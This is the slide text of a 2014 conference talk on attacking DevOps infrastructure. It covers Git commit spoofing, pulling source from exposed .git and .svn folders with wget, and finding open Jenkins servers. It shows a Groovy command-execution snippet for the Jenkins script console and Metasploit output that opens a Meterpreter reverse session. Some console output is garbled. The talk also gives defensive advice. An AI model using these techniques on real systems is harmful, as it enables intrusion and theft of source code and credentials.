# **DevOoops**

LasCon October 2014

### **Who Ken**

Ken Johnson (@cktricky)

- CTO (@nVisium)
- Railsgoat Co-Author
- (One) of the voices of SecCasts

#### **Who Chris**

Chris Gates (CG) [@carnal0wnage](https://twitter.com/carnal0wnage)

• Security Engineer (Facebook)

• NoVA Hackers Co-Founder

● <http://carnal0wnage.attackresearch.com>

### **Why This Talk**

Increase awareness around DevOps infra security

Provide solutions

Demonstrate impact, regardless of where the infrastructure is deployed (internal, external, cloud)

# **Agenda**

- **GitHub**
- Revision Control Tools
- Continuous Integration Tools
- AWS Config Files
- Client Provisioning Tools
- Elasticsearch
- In-Memory Databases

# **GitHub**

### **GitHub Search**

#### GitHub Advanced Search

- GitHub supports advanced search operators
- **Google hacking for GitHub** 
	- <http://seclists.org/fulldisclosure/2013/Jun/15>
	- <http://blog.conviso.com.br/2013/06/github-hacking-for-fun-and-sensitive.html>

#### GitHub OSINT

• Check \$company employee repos for uh ohs internal project commits, passwords, etc.

#### Can we impersonate other GitHub users?

Sort of.

#### Let's be Linus...





#### Result: It appears Linus committed to our repo

9936dc8914e7daeb3d962c7a7391890c2964f85c Author: torvalds <torvalds@linux-foundation.org> Date: Thu Oct 9 11:25:45 2014 -0400

testing some more

```
commit 831bad97910592ad7cac6d108dd9347d13335fde
Author: torvalds <linus@linux.com>
       Thu Oct 9 11:18:17 2014 -0400
Date:
```
yo yo yo, Linus in the hizzle

```
commit d6b37548ad70bb767ef7696bfbf4a956d360109b
Author: torvalds <cktrickv@Kens-MacBook-Pro.local>
        Thu Oct 9 11:17:19 2014 -0400
Date:
```
yo yo yo, Linus in the hizzle

```
commit df1fa3580715e926750c932c6036881e48f32596
Author: jackMannino <jack@nvisiumsecurity.com>
        Thu Oct 9 11:07:15 2014 -0400
Date:
```

```
This is totally Jack Mannino committing this code... lulz
```
## **Git Fun (Review)**

- Audit who has access to your repos
	- Have a process to remove ex-employees
	- Consider auditing their personal repos for leaks

- Be suspicious of Pull Requests
	- From "trusted" authors (they can be spoofed)
	- With massive code changes within the PR (can potentially introduce vulns)

# **GitHub Org "To Do's"**

Forks need be deleted if a member leaves your org

[https://help.github.com/articles/deleting-a-private-fork-of-a](https://help.github.com/articles/deleting-a-private-fork-of-a-private-organization-repository/)[private-organization-repository/](https://help.github.com/articles/deleting-a-private-fork-of-a-private-organization-repository/)

Audit organization members for 2 factor authentication

● [https://developer.github.com/changes/2014-01-29-audit-org](https://developer.github.com/changes/2014-01-29-audit-org-members-for-2fa/)[members-for-2fa/](https://developer.github.com/changes/2014-01-29-audit-org-members-for-2fa/)

# **Revision Control**

Do you have your .git folder exposed on a webserver outside?

- Or inside?
- Access to .git content can allow for full source download.
- Use wget, DVCS-Pillage, or dvcs-ripper to archive and recreate the repo locally.

<https://github.com/evilpacket/DVCS-Pillage> <https://github.com/kost/dvcs-ripper>

#### If directory listings are enabled, it's simple to get source

- \$ mkdir git-test
- \$ cd git-test

\$ wget --mirror --include-directories=/.git [http://www.](http://www.target.com/.git) [example.com/.git](http://www.target.com/.git)

#### Then

```
$ cd www.example.com
$ git reset --hard
HEAD is now at [...]
```
#### You now have the source of the site



If directory listings are NOT enabled

- Test by checking for .git/config
- Use DVCS-Pillage or dvcs-ripper to download the source.

DVCS-Pillage also supports Mercurial (HG) and Bazaar (BZR).



#### What can you get?

- Creds, config files, source code, dev names, public keys, email addresses, etc
- repo history: vulns fixed, passwords/keys checked in but removed later :-)
- wordpress config files common
- site/database backups in .git
- session generation keys

Internal GitHub Enterprise ties into organization's LDAP or Active Directory.

- Find devops/devpassword equivalent
- Download source code
- Log in and search for interesting things

## **Subversion**

#### Subversion 1.6 (and earlier)

- Check for .entries files
- Walk svn chain to retrieve source
- Example:
	- http://somedomain.com/.svn/text-base/index.php.svn-base
- Metasploit Auxiliary Module:
	- auxiliary/scanner/http/svn\_scanner

Reference: http://pen-testing.sans.org/blog/pen-testing/2012/12/06/all-your-svn-are-belong-to-us



## **Subversion**

#### Subversion 1.7 and later

- Working copy and changes stored in a sqlite database
- Example:
	- <http://www.somedomain.com/.svn/wc.db>
- Metasploit Auxiliary Module:
	- auxiliary/scanner/http/svn\_wcdb\_scanner

Reference: http://pen-testing.sans.org/blog/pen-testing/2012/12/06/all-your-svn-are-belong-to-us



#### **GitList**



#### **GitList**



#### **GitList**

RCE: <http://hatriot.github.io/blog/2014/06/29/gitlist-rce/> Affects: version 0.4.0 and below





# **Continuous Integration**

**"Hudson** is a continuous integration (CI) tool written in Java, which runs in a servlet container, such as Apache Tomcat or the GlassFish application server"

Very popular

If you can't pwn Jenkins then try GlassFish or Tomcat :-)



#### Shodan search for X-Hudson



#### Shodan search for X-Hudson with HTTP 200



#### Metasploit Aux Module

msf auxiliary(jenkins\_enum) > run

 $[+] 10.1$ :8080 - /script does not require authentication (200)  $\lceil + \rceil$  10. :8080 - /view/All/newJob does not require authentication (200)  $[-1, 10.]$ :8080 - /asynchPeople/ does not require authentication (200)  $[-1, 10.]$ :8080 - /systemInfo does not require authentication (200)  $[*]$  Scanned 1 of 1 hosts (100% complete) [\*] Auxiliary module execution completed  $msf$  auxiliary(jenkins\_enum) >  $\vert \vert$ 

If no authentication required

- Trivial to gain remote code execution via script console
- Metasploit Module
	- exploit/multi/http/jenkins\_script\_console

<https://www.pentestgeek.com/2014/06/13/hacking-jenkins-servers-with-no-password/>

<http://www.labofapenetrationtester.com/2014/06/hacking-jenkins-servers.html>

<http://zeroknock.blogspot.com/search/label/Hacking%20Jenkins>

#### Script Console

- 1. def sout =  $new$  StringBuffer(), serr =  $new$  StringBuffer()
- 2. def  $proc = 'whoami'.execute()$
- 3. proc.consumeProcessOutput(sout, serr)
- 4. proc.waitForOrKill(1000)
- 5. println "out> \$sout err> \$serr"

#### **Script Console**

Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the 'println' command to see the will go to the server's stdout, which is harder to see.) Example:

println(Jenkins.instance.pluginManager.plugins)

All the classes from all the plugins are visible. jenkins.\*, jenkins.model.\*, hudson.\*, and hudson.model.\* are pre-imported.

```
def sout = new StringBuffer(), serr = new StringBuffer()
def \text{ proc} = 'whoami'.execute()proc.consumeProcessOutput(sout, serr)
proc.waitForOrKill(1000)
println "out> $sout err> $serr"
```
#### **Result**

out> jenkins err>

#### Metasploit exploit module for script console

msf exploit(jenkins\_script\_console) > exploit

Started reverse handler on 10.100 million 14444 Checking access to the script console No authentication required, skipping login... :8080 - Sending Linux stager... Transmitting intermediate stager for over-sized stage... (100 bytes) Sending stage (1228800 bytes) to 10. Meterpreter session 1 opened (10.100.100.1444 -> 10.100.1414 148972) at 2014-10-06 14:24:31 -0700 [!] Deleting /tmp/mCeHG payload file meterpreter > getuid Server username: uid=495, gid=491, euid=495, egid=491, suid=495, sgid=491  $meterpreter > ||$ 

You can lock down script console access by turning on authentication

- However, if it's set to local auth, you can register as a regular user :-)
- ...then get access to the /script
#### If you have access to /view/All/newJob, create a new build and run commands

